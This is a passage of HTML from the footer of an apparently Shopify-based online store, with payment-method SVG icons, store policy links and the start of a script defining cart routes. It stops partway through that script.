                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/es-int" title="">Crescentt</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/es-int/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/es-int/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/es-int/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/es-int/policies/shipping-policy">Política de envío</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/es-int/policies/contact-information">Información de contacto</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://crescentt.com';
      window.routes = {
        cart_add_url: '/es-int/cart/add',
        cart_change_url: '/es-int/cart/change',
        cart_update_url: '/es-int/cart/update',
